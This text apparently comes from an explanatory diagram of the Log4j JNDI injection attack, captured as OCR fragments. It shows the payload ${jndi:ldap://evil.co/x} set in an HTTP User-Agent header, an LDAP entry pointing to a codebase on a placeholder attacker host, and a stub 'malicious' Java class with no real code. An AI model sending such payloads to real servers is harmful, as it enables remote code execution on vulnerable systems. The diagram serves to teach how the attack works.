 Log4j JNDI Attack
${jndi : ldap : //evil.co/x}
{ldap : //evil.co/x}
Vulnerable Server
http://attack.co
Malicious
LDAP Server
ldap ://evil.co/x
Vulnerable log4j
implementation
GET /test HTTP/1.1
Host: attack.co
User-Agent: ${jndi : ldap : //evil.co/x}
public class malicious implements Serializable{
` ` ` `
static {
<Malicious Java code>
}
` ` ` `
}
dn :
Class : malicious
Codebase : http://evil.co/x
SerializedData : < ` ` ` ` ` >